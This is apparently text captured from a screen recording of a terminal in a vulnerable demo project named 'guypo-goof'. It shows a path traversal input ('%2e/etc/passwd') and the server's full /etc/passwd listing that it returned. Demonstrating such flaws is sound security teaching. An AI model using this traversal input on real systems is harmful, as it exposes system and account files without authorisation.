 iTerm2 Shell Edit View Profiles Toolbelt Window Help 76% Mon 14:08
1. guypod@Guys-MacBook-Air-2: ~/localproj/guypo-goof (zsh)
..oj/guypo-goof (zsh)
BR_NEXT
%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
u39334:x:39334:39334:,,,:/app:/bin/bash
dyno:x:39334:39334:,,,:/app:/bin/bash
master ~/localproj/guypo-goof >
»